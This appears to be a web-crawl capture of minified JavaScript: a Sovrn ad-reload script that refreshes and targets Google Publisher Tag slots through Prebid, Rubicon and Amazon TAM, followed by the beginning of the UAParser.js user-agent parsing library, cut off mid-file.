class T{constructor(a){this.h=a;Q.g||(Q.g=new Q);this.g=Q.g;this.za=new Sa;this.window=r().get();this.window.__connect=this.window.__connect||{};this.window.__connect.signal=this.window.__connect.signal||{};this.window.__connect.signal.functions=this.window.__connect.signal.functions||{};a.I=a.I||[];a.A=a.A||[];a.s=a.s||[];a.B=a.B||[];a.G=a.G||[];a.F=a.F||[];a.D=a.D||.5}start(a){A.debug("Signal started");T.g.push(this);this.window.__connect.signal.functions.startTrackingElement=(b,c)=>{S(T.g[0],b,
a,c)};this.window.__connect.signal.functions.stopTrackingElement=(b,c)=>{T.g.forEach(d=>{Za(d,b,c)})};$a(this,(b,c)=>{A.debug(`Found selector: ${b}`);if(!this.h.K)return S(this,b,a);ab(this,b,c,a)})}i(a,b,c){return R(this,void 0,void 0,function*(){A.debug(`Content ready to reload ${this.h.m} ${b}`);const d=yield a(this.h.m,b,c);if(d){const g=this.querySelector(c,"iframe"),{width:e,height:h}=Ka(this.h);g.style.width=d.width+"px";g.style.height=d.height+"px";g.style.marginTop=(h-d.height)/2+"px";g.style.marginLeft=
(e-d.width)/2+"px"}})}querySelector(a,b){if(!a)return null;try{return a.querySelector(b)}catch(c){return A.error(`Selector: ${b} is invalid`),null}}}T.g=[];var U=this&&this.g||function(a,b,c,d){function g(e){return e instanceof c?e:new c(function(h){h(e)})}return new (c||(c=Promise))(function(e,h){function n(f){try{k(d.next(f))}catch(l){h(l)}}function p(f){try{k(d["throw"](f))}catch(l){h(l)}}function k(f){f.done?e(f.value):g(f.value).then(n,p)}k((d=d.apply(a,b||[])).next())})};
function eb(a){U(a,void 0,void 0,function*(){const b=this.window.googletag;if(b&&b.pubadsReady)return b.pubads().addEventListener("slotRenderEnded",this.Xa.bind(this));yield this.wait(1E3);eb(this)})}function V(){W.g||(W.g=new W);return W.g}function X(a,b){a=a.window.googletag.pubads().getSlots();for(let c=0;c<a.length;c++)if(b===a[c].getSlotElementId())return a[c]}
function fb(a){"\\3"===a.substr(0,2)&&(a=a.substr(2),a=a.charAt(0)+a.substr(2));return a.replace(/\\\//g,"/").replace(/\\\./g,".").replace(/\\,/g,",")}function gb(a,b){const c=X(a,b);c&&c.getTargetingKeys&&c.clearTargeting&&c.getTargetingKeys().forEach(d=>{a.ja.forEach(g=>{-1<d.indexOf(g)&&c.clearTargeting(d)})})}function hb(a,b){Object.keys(b).forEach(c=>{a.setTargeting(c,b[c])})}
class W{constructor(){this.U=new H;this.j=m();this.window=r().get();this.ma={};this.aa={};this.ja=this.j.ja||[];eb(this)}reload(a,b,c){return U(this,void 0,void 0,function*(){const d=X(this,fb(a));if(d&&c){A.debug("Applying targeting");var g=c.fa,e=c.ea;const n=d.getSlotElementId();g&&(this.aa[n]=this.aa[n]||0,g=n,this.aa[g]++,d.setTargeting("sovrn-signal",this.aa[g]));e&&hb(d,e);hb(d,{"sovrn-reload":["true"]});if(!this.ma[n]){e=this.ma;var h=c.ea;g=[];c.fa&&g.push("sovrn-signal");h&&(h=Object.keys(h),
g=g.concat(h));e[n]=g}}A.debug("Reload Slot via refresh method");this.window.googletag.pubads().refresh([d])})}Xa(a){const b=a.slot;a=b.getSlotElementId();(a=this.ma[a])&&a.forEach(c=>{"sovrn-reload"!==c&&b.clearTargeting(c)})}wait(a){return U(this,void 0,void 0,function*(){return new Promise(b=>setTimeout(b,a))})}};var ib=this&&this.g||function(a,b,c,d){function g(e){return e instanceof c?e:new c(function(h){h(e)})}return new (c||(c=Promise))(function(e,h){function n(f){try{k(d.next(f))}catch(l){h(l)}}function p(f){try{k(d["throw"](f))}catch(l){h(l)}}function k(f){f.done?e(f.value):g(f.value).then(n,p)}k((d=d.apply(a,b||[])).next())})};
function jb(a,b=0){const c=a.window[a.g];if(c&&"function"===typeof c.requestBids)a.o=c,A.debug("Prebid is on page");else{if(5<=b)return A.debug("Expected Prebid but not found on page"),null;setTimeout(()=>jb(a,++b),1E3)}}function kb(a,b,c){a=a.o.adUnits;if(!a||1>a.length)return null;for(let d=0;d<a.length;d++)if(a[d].code===b||a[d].code===c){b=a[d];c=b.bids;for(a=0;a<c.length;a++)"sovrn"===c[a].bidder&&(c[a].params.iv="reload");return b}}
class lb{constructor(a,b){this.h=a;this.g=b;this.name="Prebid";this.window=r().get();jb(this)}L(){return!!this.o&&"function"===typeof this.o.requestBids&&"function"===typeof this.o.setTargetingForGPTAsync}N(a,b){return ib(this,void 0,void 0,function*(){return new Promise(c=>{var d;const g=kb(this,a,b);if(!g)return A.debug("Prebid: no ad unit found for: "+a),c();this.o.requestBids({adUnits:[g],bidsBackHandler:()=>{var h=g.code;A.debug("setting prebid targeting");this.o.setTargetingForGPTAsync([h]);
c()}});A.debug("Prebid Auction Triggered");const e=(null===(d=this.o.getConfig())||void 0===d?void 0:d.bidderTimeout)||1E3;setTimeout(c,e)})})}};var mb=this&&this.g||function(a,b,c,d){function g(e){return e instanceof c?e:new c(function(h){h(e)})}return new (c||(c=Promise))(function(e,h){function n(f){try{k(d.next(f))}catch(l){h(l)}}function p(f){try{k(d["throw"](f))}catch(l){h(l)}}function k(f){f.done?e(f.value):g(f.value).then(n,p)}k((d=d.apply(a,b||[])).next())})};
class nb{constructor(a){this.h=a;this.X={};this.ca=[];this.name="Prebid"}L(){const a=r().get()._pbjsGlobals;if(a&&0<a.length)for(const b of a)this.X[b]=new lb(this.h,b);this.ca=[];for(const b of Object.keys(this.X))this.X[b].L()&&this.ca.push(b);return 0<this.ca.length}N(a,b){return mb(this,void 0,void 0,function*(){const c=[];for(const d of this.ca)c.push(this.X[d].N(a,b));return Promise.allSettled(c)})}};var ob=this&&this.g||function(a,b,c,d){function g(e){return e instanceof c?e:new c(function(h){h(e)})}return new (c||(c=Promise))(function(e,h){function n(f){try{k(d.next(f))}catch(l){h(l)}}function p(f){try{k(d["throw"](f))}catch(l){h(l)}}function k(f){f.done?e(f.value):g(f.value).then(n,p)}k((d=d.apply(a,b||[])).next())})};
function pb(a,b=0){var c;const d=a.window.pbjs;if(d&&"function"===typeof(null===(c=d.rp)||void 0===c?void 0:c.requestBids))a.o=d,A.debug("Rubicon is on page");else{if(5<=b)return A.error("Expected Rubicon but not found on page"),null;setTimeout(()=>pb(a,++b),1E3)}}
class qb{constructor(a){this.h=a;this.name="Rubicon";this.window=r().get();this.ia=V();pb(this)}L(){return!!this.o&&"function"===typeof this.o.rp.requestBids}N(a){return ob(this,void 0,void 0,function*(){return new Promise(b=>{const c=X(this.ia,a),d=this.o.getConfig(["bidderTimeout"])||1E3;if(!c)return A.error("Rubicon: no slot found for: "+a),b();A.info(`Triggering Rubicon auction for ${a}`);this.o.rp.requestBids({callback:b,gptSlotObjects:[c],slotManager:!1});setTimeout(b,d)})})}};function rb(a,b){const c=X(a.ia,b);if(c.getSizes)return c.getSizes().map(d=>Object.values(d));if(a=a.window.document.querySelector("#"+b))return b=O(a),Object.values(b);A.debug("Sovrn TAM wrapper: unable to get ad sizes for "+b);return[]}
class sb{constructor(a){this.h=a;this.name="TAM";this.window=r().get();this.ia=V()}L(){this.g||(this.g=this.window.apstag);return this.g&&"function"===typeof this.g.fetchBids&&"function"===typeof this.g.setDisplayBids}N(a,b){return new Promise(c=>{const d={slots:[{slotID:a,slotName:b,sizes:rb(this,a)}],timeout:this.h.timeout||1E3};this.g.fetchBids(d,()=>{this.g.setDisplayBids();c()})})}};class Y{static get(a={}){const b=[];Object.keys(a).forEach(c=>{Y.g[c]&&(c=new Y.g[c](a[c]),b.push(c))});return b}}Y.g={Ca:nb,Ab:qb,Eb:sb};var tb=this&&this.g||function(a,b,c,d){function g(e){return e instanceof c?e:new c(function(h){h(e)})}return new (c||(c=Promise))(function(e,h){function n(f){try{k(d.next(f))}catch(l){h(l)}}function p(f){try{k(d["throw"](f))}catch(l){h(l)}}function k(f){f.done?e(f.value):g(f.value).then(n,p)}k((d=d.apply(a,b||[])).next())})};function C(a){a.Ua=Y.get(a.h.Aa);a.ha=V();A.debug("Content executed on page load");A.debug(a.h);a.v.start(a.i.bind(a))}
let Z=class{constructor(a,b){this.h=a;this.m=b;this.v=new T({m:b,K:a.K,$:a.$,C:a.C,Z:a.Z,H:a.H,D:a.D,P:a.P,A:a.A,G:a.G,F:a.F,s:a.s,B:a.B,O:a.O,I:a.I,ra:a.ra});this.g=za()}i(a,b){return tb(this,void 0,void 0,function*(){const c=fb(b.substring(1));var d=(d=X(this.ha,c))?d.getAdUnitPath():"";const g=[];gb(this.ha,c);a;void 0;for(const e of this.Ua)if(e.L()){const h=e.N(c,d);g.push(h)}else A.debug(e.name+" wrapper not found on page");yield Promise.allSettled(g);this.ha.reload(c,a,this.h)})}};
Z=(this&&this.i||function(a,b,c,d){var g=arguments.length,e=3>g?b:null===d?d=Object.getOwnPropertyDescriptor(b,c):d,h;if("object"===typeof Reflect&&"function"===typeof Reflect.Ka)e=Reflect.Ka(a,b,c,d);else for(var n=a.length-1;0<=n;n--)if(h=a[n])e=(3>g?h(e):3<g?h(b,c,e):h(b,c))||e;return 3<g&&e&&Object.defineProperty(b,c,e),e})([function(a){return class extends a{constructor(){super(...arguments);this.Ma=!1}}}],Z);var ub=this&&this.g||function(a,b,c,d){function g(e){return e instanceof c?e:new c(function(h){h(e)})}return new (c||(c=Promise))(function(e,h){function n(f){try{k(d.next(f))}catch(l){h(l)}}function p(f){try{k(d["throw"](f))}catch(l){h(l)}}function k(f){f.done?e(f.value):g(f.value).then(n,p)}k((d=d.apply(a,b||[])).next())})};function ha(a){return ub(a,void 0,void 0,function*(){const b=this.window.innerWidth;return b<=this.max&&b>=this.min})}
class vb{constructor(a){this.max=a.max;this.min=a.min;this.window=r().get()}};const L={};L["signal-licensing"]=Z;L.screensize=vb;new Ea;}).call({})

/*
date-of-deployment: UTC2025-05-29T10:24:45Z
*/


--- FILE ---
content_type: application/javascript
request_url: https://cdn.motors.co.uk/v3/live/13192B4EB6B7F668ACA20EC88315A81987224166/ux/scripts/plugins/ua-parser.pack.js
body_size: 8347
content:
/* UAParser.js v2.0.0-beta.1
   Copyright © 2012-2023 Faisal Salman <f@faisalman.com>
   AGPLv3 License */
!function(i,c){"use strict";function e(i){for(var e={},t=0;t<i.length;t++)e[i[t].toUpperCase()]=i[t];return e}function n(i,e){if(!(typeof i===d&&0<i.length))return typeof i===s&&-1!==mi(e).indexOf(mi(i));for(var t in i)if(mi(i[t])==mi(e))return 1}var w="",u="function",b="undefined",d="object",s="string",p="major",h="model",f="name",m="type",t="vendor",g="version",v="architecture",o="console",x="mobile",r="tablet",a="smarttv",l="wearable",k="embedded",y="user-agent",_=350,T="brands",S="formFactor",C="fullVersionList",q="platform",A="platformVersion",O="bitness",z="sec-ch-ua",N=z+"-full-version-list",P=z+"-arch",U=z+"-"+O,H=z+"-form-factor",I=z+"-"+x,R=z+"-"+h,E=z+"-"+q,M=E+"-version",j=[T,C,x,h,q,A,v,S,O],V="browser",B="cpu",F="device",D="engine",W="os",$="result",G="Amazon",L="Apple",X="ASUS",Z="BlackBerry",K="Google",Q="Huawei",Y="LG",J="Microsoft",ii="Motorola",ei="Samsung",ti="Sony",oi="Xiaomi",ri="Zebra",ai="Mobile ",si=" Browser",ni="Chrome",wi="Firefox",bi="Opera",li="Facebook",ci="Windows",ui=typeof i!==b&&i.navigator?i.navigator:c,di=ui&&ui.userAgentData?ui.userAgentData:c,pi=function(i,e){var t,o={};for(t in i)o[t]=e[t]&&e[t].length%2==0?e[t].concat(i[t]):i[t];return o},hi=function(i){for(var e in i)return/^(browser|cpu|device|engine|os)$/.test(e)},fi=function(i){if(!i)return c;for(var e,t=[],o=xi(/\\?\"/g,i).split(","),r=0;r<o.length;r++)-1<o[r].indexOf(";")?(e=yi(o[r]).split(";v="),t[r]={brand:e[0],version:e[1]}):t[r]=o[r];return t},mi=function(i){return typeof i===s?i.toLowerCase():i},gi=function(i){return typeof i===s?xi(/[^\d\.]/g,i).split(".")[0]:c},vi=function(i){for(var e in i){e=i[e];typeof e==d&&2==e.length?this[e[0]]=e[1]:this[e]=c}return this},xi=function(i,e){return e.replace(i,w)},ki=function(i){return typeof i===s?xi(/\\?\"/g,i):i},yi=function(i,e){if(typeof i===s)return i=xi(/^\s\s*/,i),typeof e===b?i:i.substring(0,_)},_i=function(i,e){if(i&&e)for(var t,o,r,a,s,n=0;n<e.length&&!a;){for(var w=e[n],b=e[n+1],l=t=0;l<w.length&&!a&&w[l];)if(a=w[l++].exec(i))for(o=0;o<b.length;o++)s=a[++t],typeof(r=b[o])===d&&0<r.length?2===r.length?typeof r[1]==u?this[r[0]]=r[1].call(this,s):this[r[0]]=r[1]:3===r.length?typeof r[1]!==u||r[1].exec&&r[1].test?this[r[0]]=s?s.replace(r[1],r[2]):c:this[r[0]]=s?r[1].call(this,s,r[2]):c:4===r.length&&(this[r[0]]=s?r[3].call(this,s.replace(r[1],r[2])):c):this[r]=s||c;n+=2}},Ti=function(i,e){for(var t in e)if(typeof e[t]===d&&0<e[t].length){for(var o=0;o<e[t].length;o++)if(n(e[t][o],i))return"?"===t?c:t}else if(n(e[t],i))return"?"===t?c:t;return e.hasOwnProperty("*")?e["*"]:i},Si={ME:"4.90","NT 3.11":"NT3.51","NT 4.0":"NT4.0",2e3:"NT 5.0",XP:["NT 5.1","NT 5.2"],Vista:"NT 6.0",7:"NT 6.1",8:"NT 6.2",8.1:"NT 6.3",10:["NT 6.4","NT 10.0"],RT:"ARM"},Ci={embedded:"Automotive",mobile:"Mobile",tablet:["Tablet","EInk"],smarttv:"TV",wearable:["VR","XR","Watch"],"?":["Desktop","Unknown"],"*":c},qi={browser:[[/\b(?:crmo|crios)\/([\w\.]+)/i],[g,[f,ai+"Chrome"]],[/edg(?:e|ios|a)?\/([\w\.]+)/i],[g,[f,"Edge"]],[/(opera mini)\/([-\w\.]+)/i,/(opera [mobiletab]{3,6})\b.+version\/([-\w\.]+)/i,/(opera)(?:.+version\/|[\/ ]+)([\w\.]+)/i],[f,g],[/opios[\/ ]+([\w\.]+)/i],[g,[f,bi+" Mini"]],[/\bopr\/([\w\.]+)/i],[g,[f,bi]],[/(kindle)\/([\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer)[\/ ]?([\w\.]*)/i,/(avant |iemobile|slim)(?:browser)?[\/ ]?([\w\.]*)/i,/(ba?idubrowser)[\/ ]?([\w\.]+)/i,/(?:ms|\()(ie) ([\w\.]+)/i,/(flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron|vivaldi|iridium|phantomjs|bowser|quark|qupzilla|falkon|rekonq|puffin|brave|whale(?!.+naver)|qqbrowserlite|qq|duckduckgo)\/([-\w\.]+)/i,/(heytap|ovi)browser\/([\d\.]+)/i,/(weibo)__([\d\.]+)/i],[f,g],[/(?:\buc? ?browser|(?:juc.+)ucweb)[\/ ]?([\w\.]+)/i],[g,[f,"UCBrowser"]],[/microm.+\bqbcore\/([\w\.]+)/i,/\bqbcore\/([\w\.]+).+microm/i],[g,[f,"WeChat(Win) Desktop"]],[/micromessenger\/([\w\.]+)/i],[g,[f,"WeChat"]],[/konqueror\/([\w\.]+)/i],[g,[f,"Konqueror"]],[/trident.+rv[: ]([\w\.]{1,9})\b.+like gecko/i],[g,[f,"IE"]],[/ya(?:search)?browser\/([\w\.]+)/i],[g,[f,"Yandex"]],[/(avast|avg)\/([\w\.]+)/i],[[f,/(.+)/,"$1 Secure"+si],g],[/\bfocus\/([\w\.]+)/i],[g,[f,wi+" Focus"]],[/\bopt\/([\w\.]+)/i],[g,[f,bi+" Touch"]],[/coc_coc\w+\/([\w\.]+)/i],[g,[f,"Coc Coc"]],[/dolfin\/([\w\.]+)/i],[g,[f,"Dolphin"]],[/coast\/([\w\.]+)/i],[g,[f,bi+" Coast"]],[/miuibrowser\/([\w\.]+)/i],[g,[f,"MIUI"+si]],[/fxios\/([\w\.-]+)/i],[g,[f,ai+wi]],[/\bqihu|(qi?ho?o?|360)browser/i],[[f,"360"+si]],[/(oculus|samsung|sailfish|huawei)browser\/([\w\.]+)/i],[[f,/(.+)/,"$1"+si],g],[/(comodo_dragon)\/([\w\.]+)/i],[[f,/_/g," "],g],[/(electron)\/([\w\.]+) safari/i,/(tesla)(?: qtcarbrowser|\/(20\d\d\.[-\w\.]+))/i,/m?(qqbrowser|baiduboxapp|2345Explorer)[\/ ]?([\w\.]+)/i],[f,g],[/(metasr)[\/ ]?([\w\.]+)/i,/(lbbrowser)/i,/\[(linkedin)app\]/i],[f],[/((?:fban\/fbios|fb_iab\/fb4a)(?!.+fbav)|;fbav\/([\w\.]+);)/i],[[f,li],g],[/(kakao(?:talk|story))[\/ ]([\w\.]+)/i,/(naver)\(.*?(\d+\.[\w\.]+).*\)/i,/safari (line)\/([\w\.]+)/i,/\b(line)\/([\w\.]+)\/iab/i,/(chromium|instagram|snapchat)[\/ ]([-\w\.]+)/i],[f,g],[/\bgsa\/([\w\.]+) .*safari\//i],[g,[f,"GSA"]],[/musical_ly(?:.+app_?version\/|_)([\w\.]+)/i],[g,[f,"TikTok"]],[/headlesschrome(?:\/([\w\.]+)| )/i],[g,[f,ni+" Headless"]],[/ wv\).+(chrome)\/([\w\.]+)/i],[[f,ni+" WebView"],g],[/droid.+ version\/([\w\.]+)\b.+(?:mobile safari|safari)/i],[g,[f,"Android"+si]],[/chrome\/([\w\.]+) mobile/i],[g,[f,ai+"Chrome"]],[/(chrome|omniweb|arora|[tizenoka]{5} ?browser)\/v?([\w\.]+)/i],[f,g],[/version\/([\w\.\,]+) .*mobile(?:\/\w+ | ?)safari/i],[g,[f,ai+"Safari"]],[/iphone .*mobile(?:\/\w+ | ?)safari/i],[[f,ai+"Safari"]],[/version\/([\w\.\,]+) .*(safari)/i],[g,f],[/webkit.+?(mobile ?safari|safari)(\/[\w\.]+)/i],[f,[g,"1"]],[/(webkit|khtml)\/([\w\.]+)/i],[f,g],[/(?:mobile|tablet);.*(firefox)\/([\w\.-]+)/i],[[f,ai+wi],g],[/(navigator|netscape\d?)\/([-\w\.]+)/i],[[f,"Netscape"],g],[/mobile vr; rv:([\w\.]+)\).+firefox/i],[g,[f,wi+" Reality"]],[/ekiohf.+(flow)\/([\w\.]+)/i,/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo browser|minimo|conkeror|klar)[\/ ]?([\w\.\+]+)/i,/(seamonkey|k-meleon|icecat|iceape|firebird|phoenix|palemoon|basilisk|waterfox)\/([-\w\.]+)$/i,/(firefox)\/([\w\.]+)/i,/(mozilla)\/([\w\.]+) .+rv\:.+gecko\/\d+/i,/(polaris|lynx|dillo|icab|doris|amaya|w3m|netsurf|sleipnir|obigo|mosaic|(?:go|ice|up)[\. ]?browser)[-\/ ]?v?([\w\.]+)/i,/(links) \(([\w\.]+)/i,/panasonic;(viera)/i],[f,g],[/(cobalt)\/([\w\.]+)/i],[f,[g,/[^\d\.]+./,w]]],cpu:[[/\b(?:(amd|x|x86[-_]?|wow|win)64)\b/i],[[v,"amd64"]],[/(ia32(?=;))/i,/((?:i[346]|x)86)[;\)]/i],[[v,"ia32"]],[/\b(aarch64|arm(v?8e?l?|_?64))\b/i],[[v,"arm64"]],[/\b(arm(?:v[67])?ht?n?[fl]p?)\b/i],[[v,"armhf"]],[/windows (ce|mobile); ppc;/i],[[v,"arm"]],[/((?:ppc|powerpc)(?:64)?)(?: mac|;|\))/i],[[v,/ower/,w,mi]],[/(sun4\w)[;\)]/i],[[v,"sparc"]],[/((?:avr32|ia64(?=;))|68k(?=\))|\barm(?=v(?:[1-7]|[5-7]1)l?|;|eabi)|(?=atmel )avr|(?:irix|mips|sparc)(?:64)?\b|pa-risc)/i],[[v,mi]]],device:[[/\b(sch-i[89]0\d|shw-m380s|sm-[ptx]\w{2,4}|gt-[pn]\d{2,4}|sgh-t8[56]9|nexus 10)/i],[h,[t,ei],[m,r]],[/\b((?:s[cgp]h|gt|sm)-\w+|sc[g-]?[\d]+a?|galaxy nexus)/i,/samsung[- ]([-\w]+)/i,/sec-(sgh\w+)/i],[h,[t,ei],[m,x]],[/(?:\/|\()(ip(?:hone|od)[\w, ]*)(?:\/|;)/i],[h,[t,L],[m,x]],[/\((ipad);[-\w\),; ]+apple/i,/applecoremedia\/[\w\.]+ \((ipad)/i,/\b(ipad)\d\d?,\d\d?[;\]].+ios/i],[h,[t,L],[m,r]],[/(macintosh);/i],[h,[t,L]],[/\b(sh-?[altvz]?\d\d[a-ekm]?)/i],[h,[t,"Sharp"],[m,x]],[/\b((?:ag[rs][23]?|bah2?|sht?|btv)-a?[lw]\d{2})\b(?!.+d\/s)/i],[h,[t,Q],[m,r]],[/(?:huawei|honor)([-\w ]+)[;\)]/i,/\b(nexus 6p|\w{2,4}e?-[atu]?[ln][\dx][012359c][adn]?)\b(?!.+d\/s)/i],[h,[t,Q],[m,x]],[/\b(poco[\w ]+|m2\d{3}j\d\d[a-z]{2})(?: bui|\))/i,/\b; (\w+) build\/hm\1/i,/\b(hm[-_ ]?note?[_ ]?(?:\d\w)?) bui/i,/\b(redmi[\-_ ]?(?:note|k)?[\w_ ]+)(?: bui|\))/i,/oid[^\)]+; (m?[12][0-389][01]\w{3,6}[c-y])( bui|\))/i,/\b(mi[-_ ]?(?:a\d|one|one[_ ]plus|note lte|max|cc)?[_ ]?(?:\d?\w?)[_ ]?(?:plus|se|lite)?)(?: bui|\))/i],[[h,/_/g," "],[t,oi],[m,x]],[/oid[^\)]+; (2\d{4}(283|rpbf)[cgl])( bui|\))/i,/\b(mi[-_ ]?(?:pad)(?:[\w_ ]+))(?: bui|\))/i],[[h,/_/g," "],[t,oi],[m,r]],[/; (\w+) bui.+ oppo/i,/\b(cph[12]\d{3}|p(?:af|c[al]|d\w|e[ar])[mt]\d0|x9007|a101op)\b/i],[h,[t,"OPPO"],[m,x]],[/vivo (\w+)(?: bui|\))/i,/\b(v[12]\d{3}\w?[at])(?: bui|;)/i],[h,[t,"Vivo"],[m,x]],[/\b(rmx[1-3]\d{3})(?: bui|;|\))/i],[h,[t,"Realme"],[m,x]],[/\b(milestone|droid(?:[2-4x]| (?:bionic|x2|pro|razr))?:?( 4g)?)\b[\w ]+build\//i,/\bmot(?:orola)?[- ](\w*)/i,/((?:moto[\w\(\) ]+|xt\d{3,4}|nexus 6)(?= bui|\)))/i],[h,[t,ii],[m,x]],[/\b(mz60\d|xoom[2 ]{0,2}) build\//i],[h,[t,ii],[m,r]],[/((?=lg)?[vl]k\-?\d{3}) bui| 3\.[-\w; ]{10}lg?-([06cv9]{3,4})/i],[h,[t,Y],[m,r]],[/(lm(?:-?f100[nv]?|-[\w\.]+)(?= bui|\))|nexus [45])/i,/\blg[-e;\/ ]+((?!browser|netcast|android tv)\w+)/i,/\blg-?([\d\w]+) bui/i],[h,[t,Y],[m,x]],[/(ideatab[-\w ]+)/i,/lenovo ?(s[56]000[-\w]+|tab(?:[\w ]+)|yt[-\d\w]{6}|tb[-\d\w]{6})/i],[h,[t,"Lenovo"],[m,r]],[/(?:maemo|nokia).*(n900|lumia \d+)/i,/nokia[-_ ]?([-\w\.]*)/i],[[h,/_/g," "],[t,"Nokia"],[m,x]],[/(pixel c)\b/i],[h,[t,K],[m,r]],[/droid.+; (pixel[\daxl ]{0,6})(?: bui|\))/i],[h,[t,K],[m,x]],[/droid.+ (a?\d[0-2]{2}so|[c-g]\d{4}|so[-gl]\w+|xq-a\w[4-7][12])(?= bui|\).+chrome\/(?![1-6]{0,1}\d\.))/i],[h,[t,ti],[m,x]],[/sony tablet [ps]/i,/\b(?:sony)?sgp\w+(?: bui|\))/i],[[h,"Xperia Tablet"],[t,ti],[m,r]],[/ (kb2005|in20[12]5|be20[12][59])\b/i,/(?:one)?(?:plus)? (a\d0\d\d)(?: b|\))/i],[h,[t,"OnePlus"],[m,x]],[/(alexa)webm/i,/(kf[a-z]{2}wi|aeo[c-r]{2})( bui|\))/i,/(kf[a-z]+)( bui|\)).+silk\//i],[h,[t,G],[m,r]],[/((?:sd|kf)[0349hijorstuw]+)( bui|\)).+silk\//i],[[h,/(.+)/g,"Fire Phone $1"],[t,G],[m,x]],[/(playbook);[-\w\),; ]+(rim)/i],[h,t,[m,r]],[/\b((?:bb[a-f]|st[hv])100-\d)/i,/\(bb10; (\w+)/i],[h,[t,Z],[m,x]],[/(?:\b|asus_)(transfo[prime ]{4,10} \w+|eeepc|slider \w+|nexus 7|padfone|p00[cj])/i],[h,[t,X],[m,r]],[/ (z[bes]6[027][012][km][ls]|zenfone \d\w?)\b/i],[h,[t,X],[m,x]],[/(nexus 9)/i],[h,[t,"HTC"],[m,r]],[/(htc)[-;_ ]{1,2}([\w ]+(?=\)| bui)|\w+)/i,/(zte)[- ]([\w ]+?)(?: bui|\/|\))/i,/(alcatel|geeksphone|nexian|panasonic(?!(?:;|\.))|sony(?!-bra))[-_ ]?([-\w]*)/i],[t,[h,/_/g," "],[m,x]],[/droid.+; ([ab][1-7]-?[0178a]\d\d?)/i],[h,[t,"Acer"],[m,r]],[/droid.+; (m[1-5] note) bui/i,/\bmz-([-\w]{2,})/i],[h,[t,"Meizu"],[m,x]],[/; ((?:power )?armor(?:[\w ]{0,8}))(?: bui|\))/i],[h,[t,"Ulefone"],[m,x]],[/(blackberry|benq|palm(?=\-)|sonyericsson|acer|asus|dell|meizu|motorola|polytron|infinix|tecno)[-_ ]?([-\w]*)/i,/(hp) ([\w ]+\w)/i,/(asus)-?(\w+)/i,/(microsoft); (lumia[\w ]+)/i,/(lenovo)[-_ ]?([-\w]+)/i,/(jolla)/i,/(oppo) ?([\w ]+) bui/i],[t,h,[m,x]],[/(kobo)\s(ereader|touch)/i,/(archos) (gamepad2?)/i,/(hp).+(touchpad(?!.+tablet)|tablet)/i,/(kindle)\/([\w\.]+)/i],[t,h,[m,r]],[/(surface duo)/i],[h,[t,J],[m,r]],[/droid [\d\.]+; (fp\du?)(?: b|\))/i],[h,[t,"Fairphone"],[m,x]],[/(shield[\w ]+) b/i],[h,[t,"Nvidia"],[m,r]],[/(sprint) (\w+)/i],[t,h,[m,x]],[/(kin\.[onetw]{3})/i],[[h,/\./g," "],[t,J],[m,x]],[/droid.+; ([c6]+|et5[16]|mc[239][23]x?|vc8[03]x?)\)/i],[h,[t,ri],[m,r]],[/droid.+; (ec30|ps20|tc[2-8]\d[kx])\)/i],[h,[t,ri],[m,x]],[/smart-tv.+(samsung)/i],[t,[m,a]],[/hbbtv.+maple;(\d+)/i],[[h,/^/,"SmartTV"],[t,ei],[m,a]],[/(nux; netcast.+smarttv|lg (netcast\.tv-201\d|android tv))/i],[[t,Y],[m,a]],[/(apple) ?tv/i],[t,[h,L+" TV"],[m,a]],[/crkey/i],[[h,ni+"cast"],[t,K],[m,a]],[/droid.+aft(\w+)( bui|\))/i],[h,[t,G],[m,a]],[/\(dtv[\);].+(aquos)/i,/(aquos-tv[\w ]+)\)/i],[h,[t,"Sharp"],[m,a]],[/(bravia[\w ]+)( bui|\))/i],[h,[t,ti],[m,a]],[/(mitv-\w{5}) bui/i],[h,[t,oi],[m,a]],[/Hbbtv.*(technisat) (.*);/i],[t,h,[m,a]],[/\b(roku)[\dx]*[\)\/]((?:dvp-)?[\d\.]*)/i,/hbbtv\/\d+\.\d+\.\d+ +\([\w\+ ]*; *([\w\d][^;]*);([^;]*)/i],[[t,yi],[h,yi],[m,a]],[/\b(android tv|smart[- ]?tv|opera tv|tv; rv:)\b/i],[[m,a]],[/(ouya)/i,/(nintendo) (\w+)/i],[t,h,[m,o]],[/droid.+; (shield) bui/i],[h,[t,"Nvidia"],[m,o]],[/(playstation \w+)/i],[h,[t,ti],[m,o]],[/\b(xbox(?: one)?(?!; xbox))[\); ]/i],[h,[t,J],[m,o]],[/((pebble))app/i],[t,h,[m,l]],[/(watch)(?: ?os[,\/]|\d,\d\/)[\d\.]+/i],[h,[t,L],[m,l]],[/droid.+; (glass) \d/i],[h,[t,K],[m,l]],[/droid.+; (wt63?0{2,3})\)/i],[h,[t,ri],[m,l]],[/(quest( 2| pro)?)/i],[h,[t,li],[m,l]],[/(tesla)(?: qtcarbrowser|\/[-\w\.]+)/i],[t,[m,k]],[/(aeobc)\b/i],[h,[t,G],[m,k]],[/droid .+?; ([^;]+?)(?: bui|\) applew).+? mobile safari/i],[h,[m,x]],[/droid .+?; ([^;]+?)(?: bui|\) applew).+?(?! mobile) safari/i],[h,[m,r]],[/\b((tablet|tab)[;\/]|focus\/\d(?!.+mobile))/i],[[m,r]],[/(phone|mobile(?:[;\/]| [ \w\/\.]*safari)|pda(?=.+windows ce))/i],[[m,x]],[/(android[-\w\. ]{0,9});.+buil/i],[h,[t,"Generic"]]],engine:[[/windows.+ edge\/([\w\.]+)/i],[g,[f,"EdgeHTML"]],[/webkit\/537\.36.+chrome\/(?!27)([\w\.]+)/i],[g,[f,"Blink"]],[/(presto)\/([\w\.]+)/i,/(webkit|trident|netfront|netsurf|amaya|lynx|w3m|goanna)\/([\w\.]+)/i,/ekioh(flow)\/([\w\.]+)/i,/(khtml|tasman|links)[\/ ]\(?([\w\.]+)/i,/(icab)[\/ ]([23]\.[\d\.]+)/i,/\b(libweb)/i],[f,g],[/rv\:([\w\.]{1,9})\b.+(gecko)/i],[g,f]],os:[[/microsoft (windows) (vista|xp)/i],[f,g],[/(windows) nt 6\.2; (arm)/i,/(windows (?:phone(?: os)?|mobile))[\/ ]?([\d\.\w ]*)/i,/(windows)[\/ ]?([ntce\d\. ]+\w)(?!.+xbox)/i],[f,[g,Ti,Si]],[/(win(?=3|9|n)|win 9x )([nt\d\.]+)/i],[[f,ci],[g,Ti,Si]],[/ip[honead]{2,4}\b(?:.*os ([\w]+) like mac|; opera)/i,/(?:ios;fbsv\/|iphone.+ios[\/ 